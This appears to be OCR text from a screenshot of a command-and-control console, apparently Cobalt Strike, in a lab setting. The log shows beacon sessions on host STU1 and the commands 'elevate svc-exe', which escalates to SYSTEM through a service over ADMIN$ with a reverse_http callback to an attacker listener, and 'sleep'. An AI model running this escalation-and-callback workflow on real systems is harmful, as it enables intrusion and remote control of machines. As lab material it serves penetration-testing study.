 external internal listener user computer note process pid arch last
192.168.213.130 192.168.52.137 test Administrator * STU1 lab.exe 2552 x64 246
192.168.213.130 192.168.52.137 test SYSTEM * STU1 rundll32.exe 4000 x64 41s
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Targets X Listeners X Beacon 192.168.52.137@2552 X
beacon> elevate svc-exe test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.213.1:9002) via Service Control Manager (\\127.0.0.1\ADMIN$\63161cd.exe)
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 291386 bytes
[+] received output:
Started service 63161cd on .
IDLab